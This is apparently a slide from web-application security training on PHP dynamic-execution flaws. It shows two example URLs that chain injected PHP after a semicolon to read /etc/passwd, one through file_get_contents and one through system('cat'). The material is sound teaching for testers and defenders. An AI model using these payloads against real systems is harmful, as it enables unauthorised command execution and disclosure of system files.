

# Dynamic execution in PHP
The semicolon character can be used to batch commands together in a single parameter.
For example, to retrieve the contents of the file /etc/password, you could use either the file_get_contentsor the system command:
https://wahh-app.com/search.php?storedsearch=\$mysearch%3dwahh;
%20echo%20file_get_contents(‘/etc/passwd’)

https://wahh-app.com/search.php?storedsearch=\$mysearch%3dwahh;
%20system(‘cat%20/etc/passwd’)